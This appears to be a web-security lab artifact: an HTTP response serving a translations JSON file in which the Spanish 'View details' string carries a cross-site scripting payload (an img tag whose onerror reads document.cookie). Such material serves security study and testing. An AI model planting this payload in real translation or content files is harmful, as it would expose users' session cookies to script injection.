 File:
/resources/json/translations.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
    "en": {
        "name": "English"
    },
    "es": {
        "name": "espaÃ±ol",
        "translations": {
            "Return to list": "Volver a la lista",
            "View details": "</a><img src=1 onerror='alert(document.cookie)' />",
            "Description:": "DescripciÃ³n"
        }
    }
}